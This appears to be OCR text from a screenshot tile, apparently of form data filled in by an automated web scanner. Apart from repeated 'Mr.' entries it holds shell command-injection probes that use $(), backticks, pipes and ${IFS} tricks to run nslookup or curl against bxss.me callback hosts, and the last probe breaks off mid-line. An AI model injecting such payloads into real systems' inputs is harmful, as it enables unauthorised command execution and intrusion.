
Mr.
Mr.
Mr.
expr 9000110203 - 984600
(nslookup -q=cname hitrruuazdweg4c3d9.bxss.me||curl
hitrruuazdweg4c3d9.bxss.me))
$(nslookup -q=cname hitldahxasgpv36dde.bxss.me||curl
hitldahxasgpv36dde.bxss.me)
|(nslookup -q=cname hitauqvnlukwa76257.bxss.me||curl
hitauqvnlukwa76257.bxss.me)
`(nslookup -q=cname hithlguupyjzn87646.bxss.me||curl
hithlguupyjzn87646.bxss.me)`
|(nslookup${IFS}-
q${IFS}cname${IFS}hithfyojijyfrf348d.bxss.me||curl${IFS}hit
Mr.
Mr.
Mr.